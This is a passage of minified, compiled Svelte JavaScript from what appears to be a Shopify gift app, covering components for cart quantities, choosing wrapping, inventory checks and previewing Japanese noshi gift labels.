o={};!D&&1&n&&(D=!0,o.value=e[0].quantity,re((()=>D=!1))),A.$set(o),2&n&&F(t,"borderTop",0!==e[1])},i(e){L||(he(r.$$.fragment,e),he(m.$$.fragment,e),he(A.$$.fragment,e),L=!0)},o(e){me(r.$$.fragment,e),me(m.$$.fragment,e),me(A.$$.fragment,e),L=!1},d(e){e&&$(t),Ce(r),z.d(),Ce(m),Ce(A),I=!1,O()}}}function Cn(e,t,n){const o=Z();let{item:i}=t,{index:s=0}=t;const a=e=>{o("changeItemQuantity",{target:i,quantity:e})};return e.$$set=e=>{n(3,t=r(r({},t),p(e))),"item"in e&&n(0,i=e.item),"index"in e&&n(1,s=e.index)},t=p(t),[i,s,a,t,()=>a(0),function(e){i.quantity=e,n(0,i)},function(e){i.quantity=e,n(0,i)}]}class _n extends je{constructor(e){var t;super(),document.getElementById("svelte-1jlchfq-style")||((t=C("style")).id="svelte-1jlchfq-style",t.textContent=".largeImage.svelte-1jlchfq.svelte-1jlchfq{max-width:180px !important;min-width:180px !important;min-height:60px !important;max-height:60px !important}@media screen and (max-width: 480px){.largeImage.svelte-1jlchfq.svelte-1jlchfq{max-width:120px !important;min-width:120px !important}}.noshi-image.svelte-1jlchfq.svelte-1jlchfq{max-width:160px;min-width:160px}@media screen and (max-width: 480px){.noshi-image.svelte-1jlchfq.svelte-1jlchfq{max-width:120px !important;min-width:120px !important}}.noshi-image.svelte-1jlchfq img.svelte-1jlchfq{width:100%}.wrapping-image.svelte-1jlchfq.svelte-1jlchfq{height:80px;max-width:80px;min-width:80px}@media screen and (max-width: 480px){.wrapping-image.svelte-1jlchfq.svelte-1jlchfq{max-width:60px !important;min-width:60px !important;min-height:60px !important;max-height:60px !important}}.borderTop.svelte-1jlchfq.svelte-1jlchfq{border-top:0.6px solid #CCCCCC}.list.svelte-1jlchfq.svelte-1jlchfq{height:auto;padding:32px 0 50px 0;position:relative}@media screen and (max-width: 480px){.list.svelte-1jlchfq.svelte-1jlchfq{padding-bottom:16px !important}}.list.svelte-1jlchfq .list__icon.svelte-1jlchfq{position:absolute;right:0;top:16px;cursor:pointer}.list.svelte-1jlchfq .list-contents.svelte-1jlchfq{width:100%;display:flex;align-items:center;font-weight:bold}.list.svelte-1jlchfq .list-contents .list-contents__image.svelte-1jlchfq{margin-right:16px;box-sizing:border-box;border-radius:2px}.list.svelte-1jlchfq .list-contents .list-contents__image img.svelte-1jlchfq{border:0.6px solid #999999;height:100%;width:100%;margin-top:0;margin-bottom:0}.list.svelte-1jlchfq .list-contents .list-contents__content.svelte-1jlchfq{width:70%;display:flex;align-items:center}.list.svelte-1jlchfq .list-contents .list-contents__price.svelte-1jlchfq{width:15%;text-align:right}.list.svelte-1jlchfq .list-contents__input.svelte-1jlchfq{width:60px;padding:12px 4px 12px 12px}.list.svelte-1jlchfq .list-contents__quantity.svelte-1jlchfq{display:flex;align-items:center;justify-content:flex-end;margin-left:auto;width:15%}@media screen and (max-width: 480px){.list.svelte-1jlchfq .list-contents__quantity.svelte-1jlchfq{width:auto !important}}.list.svelte-1jlchfq .list-contents__quantity--text.svelte-1jlchfq{margin-right:8px;color:#999999;width:24px;font-size:12px}",x(document.head,t)),ke(this,e,Cn,wn,l,{item:0,index:1})}}function kn(e,{delay:t=0,duration:r=400,easing:o=n}){const i=+getComputedStyle(e).opacity;return{delay:t,duration:r,easing:o,css:e=>"opacity: "+e*i}}function jn(e){let t,n,r,o,i;const s=e[2].default,a=c(s,e,e[1],null);return{c(){t=C("div"),a&&a.c(),q(t,"class","background svelte-wx1qoq")},m(n,s){b(n,t,s),a&&a.m(t,null),r=!0,o||(i=T(t,"click",S(e[0])),o=!0)},p(e,[t]){a&&a.p&&2&t&&d(a,s,e,e[1],t,null,null)},i(e){r||(he(a,e),ne((()=>{n||(n=ve(t,kn,{duration:200},!0)),n.run(1)})),r=!0)},o(e){me(a,e),n||(n=ve(t,kn,{duration:200},!1)),n.run(0),r=!1},d(e){e&&$(t),a&&a.d(e),e&&n&&n.end(),o=!1,i()}}}function En(e,t,n){let{$$slots:r={},$$scope:o}=t;const i=Z();return e.$$set=e=>{"$$scope"in e&&n(1,o=e.$$scope)},[()=>{i("handleClose")},o,r]}class Tn extends je{constructor(e){var t;super(),document.getElementById("svelte-wx1qoq-style")||((t=C("style")).id="svelte-wx1qoq-style",t.textContent=".background.svelte-wx1qoq{position:fixed;top:0px;left:0;right:0;bottom:0;z-index:2000;display:flex;justify-content:center;align-items:center;background-color:rgba(0, 0, 0, 0.3);transform:translate3d(0, 0, 0);overflow:scroll}.background.svelte-wx1qoq::-webkit-scrollbar{display:none !important}@media screen and (max-width: 480px){.background.svelte-wx1qoq{padding:0 !important}}",x(document.head,t)),ke(this,e,En,jn,l,{})}}const Sn=e=>({}),qn=e=>({});function Nn(e){let t,n,r,o,i,s,a,l,u;const p=e[1].header,f=c(p,e,e[3],qn);i=new Dt({props:{type:"close",height:"13",width:"13"}});const h=e[1].default,m=c(h,e,e[3],null);return{c(){t=C("div"),n=C("div"),f&&f.c(),r=j(),o=C("div"),$e(i.$$.fragment),s=j(),m&&m.c(),q(o,"class","close-icon svelte-1p9yk89"),q(n,"class","svelte-modal-header svelte-1p9yk89"),q(t,"class","svelte-modal svelte-1p9yk89")},m(c,d){b(c,t,d),x(t,n),f&&f.m(n,null),x(n,r),x(n,o),we(i,o,null),x(t,s),m&&m.m(t,null),a=!0,l||(u=T(o,"click",e[0]),l=!0)},p(e,t){f&&f.p&&8&t&&d(f,p,e,e[3],t,Sn,qn),m&&m.p&&8&t&&d(m,h,e,e[3],t,null,null)},i(e){a||(he(f,e),he(i.$$.fragment,e),he(m,e),a=!0)},o(e){me(f,e),me(i.$$.fragment,e),me(m,e),a=!1},d(e){e&&$(t),f&&f.d(e),Ce(i),m&&m.d(e),l=!1,u()}}}function An(e){let t,n;return t=new Tn({props:{$$slots:{default:[Nn]},$$scope:{ctx:e}}}),t.$on("handleClose",e[2]),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,[n]){const r={};8&n&&(r.$$scope={dirty:n,ctx:e}),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function Dn(e,t,n){let{$$slots:r={},$$scope:o}=t;const i=Z();return e.$$set=e=>{"$$scope"in e&&n(3,o=e.$$scope)},[()=>{i("handleClose")},r,function(t){Q(e,t)},o]}class Ln extends je{constructor(e){var t;super(),document.getElementById("svelte-1p9yk89-style")||((t=C("style")).id="svelte-1p9yk89-style",t.textContent=".svelte-modal.svelte-1p9yk89.svelte-1p9yk89{min-height:520px;width:520px;background:white;position:fixed;top:40px}.svelte-modal.svelte-1p9yk89.svelte-1p9yk89::-webkit-scrollbar{display:none !important}@media screen and (max-width: 480px){.svelte-modal.svelte-1p9yk89.svelte-1p9yk89{top:0px !important;padding:0 !important;overflow:scroll;height:100% !important;width:100% !important}}.svelte-modal-header.svelte-1p9yk89.svelte-1p9yk89{display:flex;align-items:center;height:72px;box-shadow:0px 4px 4px #F3F4F5, 0px 1px 0px #E5E5E5;padding:0 24px;position:relative}.svelte-modal-header.svelte-1p9yk89 .close-icon.svelte-1p9yk89{cursor:pointer;position:absolute;right:32px}@media screen and (max-width: 480px){.svelte-modal-header.svelte-1p9yk89.svelte-1p9yk89{height:57px !important}}",x(document.head,t)),ke(this,e,Dn,An,l,{})}}function Bn(e){let t,n,r,o,i,s,a,l,c,u,d,p,f=e[0].name+"",h=e[0].price+"";function m(e,t){return e[0].image_url?On:In}let g=m(e),v=g(e);return{c(){t=C("div"),n=C("div"),r=C("div"),v.c(),o=j(),i=C("div"),s=k(f),a=j(),l=C("div"),c=k("¥"),u=k(h),q(r,"class","list-contents__image svelte-1m94p3b"),q(i,"class","list-contents__content svelte-1m94p3b"),q(l,"class","list-contents__price svelte-1m94p3b"),q(n,"class","list-contents svelte-1m94p3b"),q(t,"class","list svelte-1m94p3b")},m(f,h){b(f,t,h),x(t,n),x(n,r),v.m(r,null),x(n,o),x(n,i),x(i,s),x(n,a),x(n,l),x(l,c),x(l,u),d||(p=T(t,"click",e[1]),d=!0)},p(e,t){g===(g=m(e))&&v?v.p(e,t):(v.d(1),v=g(e),v&&(v.c(),v.m(r,null))),1&t&&f!==(f=e[0].name+"")&&B(s,f),1&t&&h!==(h=e[0].price+"")&&B(u,h)},d(e){e&&$(t),v.d(),d=!1,p()}}}function In(e){let n;return{c(){n=C("div"),q(n,"class","list-contents__image--no-image svelte-1m94p3b")},m(e,t){b(e,n,t)},p:t,d(e){e&&$(n)}}}function On(e){let t,n;return{c(){t=C("img"),q(t,"class","list-contents__image--src svelte-1m94p3b"),t.src!==(n=e[0].image_url)&&q(t,"src",n),q(t,"alt","商品画像")},m(e,n){b(e,t,n)},p(e,r){1&r&&t.src!==(n=e[0].image_url)&&q(t,"src",n)},d(e){e&&$(t)}}}function Fn(e){let n,r=e[0]&&Bn(e);return{c(){r&&r.c(),n=E()},m(e,t){r&&r.m(e,t),b(e,n,t)},p(e,[t]){e[0]?r?r.p(e,t):(r=Bn(e),r.c(),r.m(n.parentNode,n)):r&&(r.d(1),r=null)},i:t,o:t,d(e){r&&r.d(e),e&&$(n)}}}function Hn(e,t,n){let{wrapping:r}=t;const o=Z();return e.$$set=e=>{"wrapping"in e&&n(0,r=e.wrapping)},[r,()=>{o("addCart",{wrapping:r,type:"ラッピング"}),o("handleClose")}]}class Rn extends je{constructor(e){var t;super(),document.getElementById("svelte-1m94p3b-style")||((t=C("style")).id="svelte-1m94p3b-style",t.textContent=".list.svelte-1m94p3b.svelte-1m94p3b{cursor:pointer;height:auto;margin:16px 0 16px 0;border-bottom:0.6px solid #CCCCCC;padding-bottom:32px;padding:0 24px 16px;position:relative}@media screen and (max-width: 480px){.list.svelte-1m94p3b.svelte-1m94p3b{padding-bottom:16px !important}}.list.svelte-1m94p3b .list-contents.svelte-1m94p3b{width:100%;display:flex;align-items:center}.list.svelte-1m94p3b .list-contents .list-contents__image.svelte-1m94p3b{height:60px;max-width:60px;min-width:60px;margin-right:12px}.list.svelte-1m94p3b .list-contents .list-contents__image .list-contents__image--src.svelte-1m94p3b{height:100%;margin-top:0;margin-bottom:0}.list.svelte-1m94p3b .list-contents .list-contents__image .list-contents__image--no-image.svelte-1m94p3b{height:100%;background:gray}.list.svelte-1m94p3b .list-contents .list-contents__content.svelte-1m94p3b{width:70%;display:flex;align-items:center}.list.svelte-1m94p3b .list-contents .list-contents__price.svelte-1m94p3b{width:15%;text-align:right}",x(document.head,t)),ke(this,e,Hn,Fn,l,{wrapping:0})}}function Pn(e,t,n){const r=e.slice();return r[3]=t[n],r[5]=n,r}function Mn(e){let t,n,r=e[0],o=[];for(let t=0;t<r.length;t+=1)o[t]=zn(Pn(e,r,t));const i=e=>me(o[e],1,1,(()=>{o[e]=null}));return{c(){t=C("div");for(let e=0;e<o.length;e+=1)o[e].c();q(t,"class","wrapping-list svelte-18lup6e")},m(e,r){b(e,t,r);for(let e=0;e<o.length;e+=1)o[e].m(t,null);n=!0},p(e,n){if(1&n){let s;for(r=e[0],s=0;s<r.length;s+=1){const i=Pn(e,r,s);o[s]?(o[s].p(i,n),he(o[s],1)):(o[s]=zn(i),o[s].c(),he(o[s],1),o[s].m(t,null))}for(pe(),s=r.length;s<o.length;s+=1)i(s);fe()}},i(e){if(!n){for(let e=0;e<r.length;e+=1)he(o[e]);n=!0}},o(e){o=o.filter(Boolean);for(let e=0;e<o.length;e+=1)me(o[e]);n=!1},d(e){e&&$(t),w(o,e)}}}function zn(e){let t,n;return t=new Rn({props:{wrapping:e[3]}}),t.$on("handleClose",e[1]),t.$on("addCart",e[2]),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,n){const r={};1&n&&(r.wrapping=e[3]),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function Wn(e){let t,n,r=e[0]&&Mn(e);return{c(){r&&r.c(),t=E()},m(e,o){r&&r.m(e,o),b(e,t,o),n=!0},p(e,[n]){e[0]?r?(r.p(e,n),1&n&&he(r,1)):(r=Mn(e),r.c(),he(r,1),r.m(t.parentNode,t)):r&&(pe(),me(r,1,1,(()=>{r=null})),fe())},i(e){n||(he(r),n=!0)},o(e){me(r),n=!1},d(e){r&&r.d(e),e&&$(t)}}}function Un(e,t,n){let{wrappingItems:r}=t;return e.$$set=e=>{"wrappingItems"in e&&n(0,r=e.wrappingItems)},[r,function(t){Q(e,t)},function(t){Q(e,t)}]}class Vn extends je{constructor(e){var t;super(),document.getElementById("svelte-18lup6e-style")||((t=C("style")).id="svelte-18lup6e-style",t.textContent=".wrapping-list.svelte-18lup6e{max-height:450px;overflow:scroll}.wrapping-list.svelte-18lup6e::-webkit-scrollbar{display:none !important}@media screen and (max-width: 480px){.wrapping-list.svelte-18lup6e{height:calc(100% - 160px);max-height:unset !important}}",x(document.head,t)),ke(this,e,Un,Wn,l,{wrappingItems:0})}}function Xn(e){let n;return{c(){n=C("div"),n.innerHTML='<div class="svelte-loader svelte-1f2u1te"></div>',q(n,"class","svelte-loader__wrapper svelte-1f2u1te")},m(e,t){b(e,n,t)},p:t,i:t,o:t,d(e){e&&$(n)}}}class Zn extends je{constructor(e){var t;super(),document.getElementById("svelte-1f2u1te-style")||((t=C("style")).id="svelte-1f2u1te-style",t.textContent='.svelte-loader__wrapper.svelte-1f2u1te{position:absolute;top:0;display:flex;justify-content:center;align-items:center;height:100%;width:100%;background:white;opacity:0.7}.svelte-loader.svelte-1f2u1te,.svelte-loader.svelte-1f2u1te:before,.svelte-loader.svelte-1f2u1te:after{border-radius:50%}.svelte-loader.svelte-1f2u1te{color:#333333;box-shadow:inset 0 0 0 1em #333333;font-size:11px;text-indent:-99999em;margin:55px auto;position:relative;width:10em;height:10em;box-shadow:inset 0 0 0 1em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);transform:scale(0.5)}.svelte-loader.svelte-1f2u1te:before,.svelte-loader.svelte-1f2u1te:after{position:absolute;content:""}.svelte-loader.svelte-1f2u1te:before{width:5.2em;height:10.2em;background-color:#ffffff;border-radius:10.2em 0 0 10.2em;top:-0.1em;left:-0.1em;-webkit-transform-origin:5.1em 5.1em;transform-origin:5.1em 5.1em;-webkit-animation:svelte-1f2u1te-load2 1.2s infinite ease 1.5s;animation:svelte-1f2u1te-load2 1.2s infinite ease 1.5s}.svelte-loader.svelte-1f2u1te:after{width:5.2em;height:10.2em;background-color:#ffffff;border-radius:0 10.2em 10.2em 0;top:-0.1em;left:4.9em;-webkit-transform-origin:0.1em 5.1em;transform-origin:0.1em 5.1em;-webkit-animation:svelte-1f2u1te-load2 1.2s infinite ease;animation:svelte-1f2u1te-load2 1.2s infinite ease}@-webkit-keyframes svelte-1f2u1te-load2{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes svelte-1f2u1te-load2{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}',x(document.head,t)),ke(this,e,null,Xn,l,{})}}function Qn(e){let t;return{c(){t=C("div"),t.innerHTML='<div class="modal-title svelte-1yy9q3u">ラッピングを選ぶ</div>',q(t,"slot","header")},m(e,n){b(e,t,n)},d(e){e&&$(t)}}}function Gn(e){let n,r;return n=new Zn({}),{c(){$e(n.$$.fragment)},m(e,t){we(n,e,t),r=!0},p:t,i(e){r||(he(n.$$.fragment,e),r=!0)},o(e){me(n.$$.fragment,e),r=!1},d(e){Ce(n,e)}}}function Jn(e){let t,n;return t=new Vn({props:{wrappingItems:e[0]}}),t.$on("addCart",e[3]),t.$on("handleClose",e[4]),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,n){const r={};1&n&&(r.wrappingItems=e[0]),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function Yn(e){let t,n,r,o,i;const s=[Jn,Gn],a=[];function l(e,t){return e[0]?0:1}return n=l(e),r=a[n]=s[n](e),{c(){t=j(),r.c(),o=E()},m(e,r){b(e,t,r),a[n].m(e,r),b(e,o,r),i=!0},p(e,t){let i=n;n=l(e),n===i?a[n].p(e,t):(pe(),me(a[i],1,1,(()=>{a[i]=null})),fe(),r=a[n],r?r.p(e,t):(r=a[n]=s[n](e),r.c()),he(r,1),r.m(o.parentNode,o))},i(e){i||(he(r),i=!0)},o(e){me(r),i=!1},d(e){e&&$(t),a[n].d(e),e&&$(o)}}}function Kn(e){let t,n;return t=new Ln({props:{$$slots:{default:[Yn],header:[Qn]},$$scope:{ctx:e}}}),t.$on("handleClose",e[5]),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,[n]){const r={};129&n&&(r.$$scope={dirty:n,ctx:e}),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function er(e,t,n){var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function s(e){try{l(r.next(e))}catch(e){i(e)}}function a(e){try{l(r.throw(e))}catch(e){i(e)}}function l(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,a)}l((r=r.apply(e,t||[])).next())}))};let o,{wrappingItems:i}=t,{cartWrappingIds:s}=t;return X((()=>r(void 0,void 0,void 0,(function*(){const e=i.filter((e=>!s.includes(Number(e.shopify_variants_id)))).map((e=>Number(e.shopify_product_id))),t=i.filter((e=>!s.includes(Number(e.shopify_variants_id)))).map((e=>Number(e.shopify_variants_id))),r=(yield mt.get("/api/inventories",{params:{shopDomain:window.Shopify.shop,ids:e.join(",")}})).data.result,a=(yield mt.get("/api/products_quantity",{params:{shopDomain:window.Shopify.shop,variantIds:t.join(",")}})).data.result;n(0,o=i.filter((e=>{var t,n,o;const i=null!==(n=null===(t=r.find((({id:t})=>t===Number(e.shopify_product_id))))||void 0===t?void 0:t.tracked)&&void 0!==n&&n,s=(null===(o=a.find((({productId:t})=>t===Number(e.shopify_product_id))))||void 0===o?void 0:o.quantity)>0;return!i||i&&s})))})))),e.$$set=e=>{"wrappingItems"in e&&n(1,i=e.wrappingItems),"cartWrappingIds"in e&&n(2,s=e.cartWrappingIds)},[o,i,s,function(t){Q(e,t)},function(t){Q(e,t)},function(t){Q(e,t)}]}class tr extends je{constructor(e){var t;super(),document.getElementById("svelte-1yy9q3u-style")||((t=C("style")).id="svelte-1yy9q3u-style",t.textContent=".modal-title.svelte-1yy9q3u{color:#333333;font-size:18px}@media screen and (max-width: 480px){.modal-title.svelte-1yy9q3u{font-size:14px !important}}",x(document.head,t)),ke(this,e,er,Kn,l,{wrappingItems:1,cartWrappingIds:2})}}function nr(e,t,n){const r=e.slice();return r[5]=t[n],r[7]=n,r}function rr(e){let t,n,r,o=e[5].text+"";return{c(){t=C("option"),n=k(o),r=j(),t.__value=e[7],t.value=t.__value,q(t,"class","svelte-gbfft0")},m(e,o){b(e,t,o),x(t,n),x(t,r)},p(e,t){1&t&&o!==(o=e[5].text+"")&&B(n,o)},d(e){e&&$(t)}}}function or(e){let n,r,o,i,a=e[0],l=[];for(let t=0;t<a.length;t+=1)l[t]=rr(nr(e,a,t));return{c(){n=C("select"),r=C("option"),r.textContent="選択してください";for(let e=0;e<l.length;e+=1)l[e].c();r.selected=!0,r.__value="選択してください",r.value=r.__value,q(r,"class","svelte-gbfft0"),q(n,"class","base-selectbox svelte-gbfft0"),void 0===e[1]&&ne((()=>e[4].call(n))),F(n,"base-selectbox__empty","選択してください"===e[1])},m(t,s){b(t,n,s),x(n,r);for(let e=0;e<l.length;e+=1)l[e].m(n,null);O(n,e[1]),o||(i=[T(n,"change",e[4]),T(n,"change",e[2])],o=!0)},p(e,[t]){if(1&t){let r;for(a=e[0],r=0;r<a.length;r+=1){const o=nr(e,a,r);l[r]?l[r].p(o,t):(l[r]=rr(o),l[r].c(),l[r].m(n,null))}for(;r<l.length;r+=1)l[r].d(1);l.length=a.length}2&t&&O(n,e[1]),2&t&&F(n,"base-selectbox__empty","選択してください"===e[1])},i:t,o:t,d(e){e&&$(n),w(l,e),o=!1,s(i)}}}function ir(e,t,n){let r,{onChange:o}=t,{options:i=[]}=t;return e.$$set=e=>{"onChange"in e&&n(3,o=e.onChange),"options"in e&&n(0,i=e.options)},[i,r,e=>{const t=i[r];o(t)},o,function(){r=function(e){const t=e.querySelector(":checked")||e.options[0];return t&&t.__value}(this),n(1,r)}]}class sr extends je{constructor(e){var t;super(),document.getElementById("svelte-gbfft0-style")||((t=C("style")).id="svelte-gbfft0-style",t.textContent=".base-selectbox.svelte-gbfft0.svelte-gbfft0{width:100%;height:56px;color:#333333 !important;background:#FFFFFF !important}.base-selectbox.svelte-gbfft0 option.svelte-gbfft0{color:#333333 !important}.base-selectbox__empty.svelte-gbfft0.svelte-gbfft0{color:#333333}",x(document.head,t)),ke(this,e,ir,or,l,{onChange:3,options:0})}}function ar(e){let t,n;const r=e[1].default,o=c(r,e,e[0],null);return{c(){t=C("div"),o&&o.c(),q(t,"class","input-label svelte-1tpqljg")},m(e,r){b(e,t,r),o&&o.m(t,null),n=!0},p(e,[t]){o&&o.p&&1&t&&d(o,r,e,e[0],t,null,null)},i(e){n||(he(o,e),n=!0)},o(e){me(o,e),n=!1},d(e){e&&$(t),o&&o.d(e)}}}function lr(e,t,n){let{$$slots:r={},$$scope:o}=t;return e.$$set=e=>{"$$scope"in e&&n(0,o=e.$$scope)},[o,r]}class cr extends je{constructor(e){var t;super(),document.getElementById("svelte-1tpqljg-style")||((t=C("style")).id="svelte-1tpqljg-style",t.textContent=".input-label.svelte-1tpqljg{font-size:14px;text-align:left;color:#666666;margin-bottom:4px}",x(document.head,t)),ke(this,e,lr,ar,l,{})}}function ur(e){let t;return{c(){t=k(e[0])},m(e,n){b(e,t,n)},p(e,n){1&n&&B(t,e[0])},d(e){e&&$(t)}}}function dr(e){let t,n,r,o,i,s,a,l,c;return n=new cr({props:{$$slots:{default:[ur]},$$scope:{ctx:e}}}),i=new sr({props:{onChange:e[1],options:e[2]}}),l=new Dt({props:{type:"arrow-down",height:"8",width:"13"}}),{c(){t=C("div"),$e(n.$$.fragment),r=j(),o=C("div"),$e(i.$$.fragment),s=j(),a=C("div"),$e(l.$$.fragment),q(a,"class","svelte-icon svelte-1szlw9n"),q(o,"class","input-selectbox__content svelte-1szlw9n"),q(t,"class","input-selectbox")},m(e,u){b(e,t,u),we(n,t,null),x(t,r),x(t,o),we(i,o,null),x(o,s),x(o,a),we(l,a,null),c=!0},p(e,[t]){const r={};9&t&&(r.$$scope={dirty:t,ctx:e}),n.$set(r);const o={};2&t&&(o.onChange=e[1]),4&t&&(o.options=e[2]),i.$set(o)},i(e){c||(he(n.$$.fragment,e),he(i.$$.fragment,e),he(l.$$.fragment,e),c=!0)},o(e){me(n.$$.fragment,e),me(i.$$.fragment,e),me(l.$$.fragment,e),c=!1},d(e){e&&$(t),Ce(n),Ce(i),Ce(l)}}}function pr(e,t,n){let{label:r=""}=t,{onChange:o}=t,{options:i}=t;return e.$$set=e=>{"label"in e&&n(0,r=e.label),"onChange"in e&&n(1,o=e.onChange),"options"in e&&n(2,i=e.options)},[r,o,i]}class fr extends je{constructor(e){var t;super(),document.getElementById("svelte-1szlw9n-style")||((t=C("style")).id="svelte-1szlw9n-style",t.textContent=".input-selectbox__content.svelte-1szlw9n{margin-bottom:40px;position:relative}.input-selectbox__content.svelte-1szlw9n select{background-image:unset !important;appearance:none !important;border:1px solid #CCCCCC !important;padding-left:16px}.svelte-icon.svelte-1szlw9n{position:absolute;right:16px;top:20px}",x(document.head,t)),ke(this,e,pr,dr,l,{label:0,onChange:1,options:2})}}function hr(e){let t;return{c(){t=k(e[2])},m(e,n){b(e,t,n)},p(e,n){4&n&&B(t,e[2])},d(e){e&&$(t)}}}function mr(e){let n;return{c(){n=C("div"),q(n,"class","no-image svelte-74mbll")},m(e,t){b(e,n,t)},p:t,d(e){e&&$(n)}}}function gr(e){let t;function n(e,t){return e[3]?yr:vr}let r=n(e),o=r(e);return{c(){o.c(),t=E()},m(e,n){o.m(e,n),b(e,t,n)},p(e,i){r===(r=n(e))&&o?o.p(e,i):(o.d(1),o=r(e),o&&(o.c(),o.m(t.parentNode,t)))},d(e){o.d(e),e&&$(t)}}}function vr(e){let t,n,r;return{c(){t=C("div"),n=C("img"),n.src!==(r=`${e[0]}`)&&q(n,"src",r),q(n,"alt","のし画像"),q(n,"class","svelte-74mbll"),q(t,"class","noshi-image svelte-74mbll")},m(e,r){b(e,t,r),x(t,n)},p(e,t){1&t&&n.src!==(r=`${e[0]}`)&&q(n,"src",r)},d(e){e&&$(t)}}}function yr(e){let t,n,r;return{c(){t=C("div"),n=C("img"),n.src!==(r=`${e[4]}${e[0]}`)&&q(n,"src",r),q(n,"alt","のし画像"),q(n,"class","svelte-74mbll"),q(t,"class","noshi-image svelte-74mbll")},m(e,r){b(e,t,r),x(t,n)},p(e,t){1&t&&n.src!==(r=`${e[4]}${e[0]}`)&&q(n,"src",r)},d(e){e&&$(t)}}}function xr(e){let t,n,r,o,i,s,a,l;function c(e,t){return e[0]?gr:mr}n=new cr({props:{$$slots:{default:[hr]},$$scope:{ctx:e}}});let u=c(e),d=u(e);return{c(){t=C("div"),$e(n.$$.fragment),r=j(),o=C("div"),d.c(),i=j(),s=C("div"),a=k(e[1]),q(t,"class","noshi-previw-label svelte-74mbll"),q(s,"class","noshi-description svelte-74mbll"),q(o,"class","noshi-preview svelte-74mbll")},m(e,c){b(e,t,c),we(n,t,null),b(e,r,c),b(e,o,c),d.m(o,null),x(o,i),x(o,s),x(s,a),l=!0},p(e,[t]){const r={};36&t&&(r.$$scope={dirty:t,ctx:e}),n.$set(r),u===(u=c(e))&&d?d.p(e,t):(d.d(1),d=u(e),d&&(d.c(),d.m(o,i))),(!l||2&t)&&B(a,e[1])},i(e){l||(he(n.$$.fragment,e),l=!0)},o(e){me(n.$$.fragment,e),l=!1},d(e){e&&$(t),Ce(n),e&&$(r),e&&$(o),d.d()}}}function br(e,t,n){let{image_url:r}=t,{description:o}=t,{label:i}=t,{is_default:s}=t;return e.$$set=e=>{"image_url"in e&&n(0,r=e.image_url),"description"in e&&n(1,o=e.description),"label"in e&&n(2,i=e.label),"is_default"in e&&n(3,s=e.is_default)},[r,o,i,s,"https://dd-gift.herokuapp.com"]}class $r extends je{constructor(e){var t;super(),document.getElementById("svelte-74mbll-style")||((t=C("style")).id="svelte-74mbll-style",t.textContent=".noshi-previw-label.svelte-74mbll.svelte-74mbll{margin-bottom:20px}.noshi-preview.svelte-74mbll.svelte-74mbll{width:100%;display:flex;background-color:#EFEFEF;border-radius:2px;padding:16px;margin-bottom:40px;min-height:160px}.noshi-preview.svelte-74mbll .noshi-image.svelte-74mbll{width:50%;display:flex;align-items:center}.noshi-preview.svelte-74mbll .noshi-image img.svelte-74mbll{border:1px solid #CCCCCC;width:100%}.noshi-preview.svelte-74mbll .no-image.svelte-74mbll{width:50%;background-color:#EFEFEF}.noshi-preview.svelte-74mbll .noshi-description.svelte-74mbll{width:50%;font-size:12px;text-align:justify;padding-left:14px;display:flex;align-items:center}",x(document.head,t)),ke(this,e,br,xr,l,{image_url:0,description:1,label:2,is_default:3})}}function wr(e){let n,r,o;return{c(){n=C("input"),q(n,"type","text"),q(n,"class","input-text svelte-s9oe9e"),q(n,"placeholder",e[1])},m(t,i){b(t,n,i),I(n,e[0]),r||(o=[T(n,"input",e[4]),T(n,"input",e[2])],r=!0)},p(e,[t]){2&t&&q(n,"placeholder",e[1]),1&t&&n.value!==e[0]&&I(n,e[0])},i:t,o:t,d(e){e&&$(n),r=!1,s(o)}}}function Cr(e,t,n){let{value:r}=t,{placeholder:o}=t,{onChange:i}=t;return e.$$set=e=>{"value"in e&&n(0,r=e.value),"placeholder"in e&&n(1,o=e.placeholder),"onChange"in e&&n(3,i=e.onChange)},[r,o,e=>{i(e.target.value)},i,function(){r=this.value,n(0,r)}]}class _r extends je{constructor(e){var t;super(),document.getElementById("svelte-s9oe9e-style")||((t=C("style")).id="svelte-s9oe9e-style",t.textContent=".input-text.svelte-s9oe9e{width:100%;height:56px;border:1px solid #CCCCCC;box-sizing:border-box;border-radius:2px;background:#FFFFFF !important}.input-text.svelte-s9oe9e::placeholder{color:#CCCCCC}input{padding-left:16px}",x(document.head,t)),ke(this,e,Cr,wr,l,{value:0,placeholder:1,onChange:3})}}function kr(e){let t;return{c(){t=k(e[0])},m(e,n){b(e,t,n)},p(e,n){1&n&&B(t,e[0])},d(e){e&&$(t)}}}function jr(e){let t,n,r,o,i,s;return n=new cr({props:{$$slots:{default:[kr]},$$scope:{ctx:e}}}),i=new _r({props:{onChange:e[3],value:e[1],placeholder:e[2]}}),{c(){t=C("div"),$e(n.$$.fragment),r=j(),o=C("div"),$e(i.$$.fragment),q(o,"class","input-content svelte-znstpq"),q(t,"class","input-text-field")},m(e,a){b(e,t,a),we(n,t,null),x(t,r),x(t,o),we(i,o,null),s=!0},p(e,[t]){const r={};17&t&&(r.$$scope={dirty:t,ctx:e}),n.$set(r);const o={};8&t&&(o.onChange=e[3]),2&t&&(o.value=e[1]),4&t&&(o.placeholder=e[2]),i.$set(o)},i(e){s||(he(n.$$.fragment,e),he(i.$$.fragment,e),s=!0)},o(e){me(n.$$.fragment,e),me(i.$$.fragment,e),s=!1},d(e){e&&$(t),Ce(n),Ce(i)}}}function 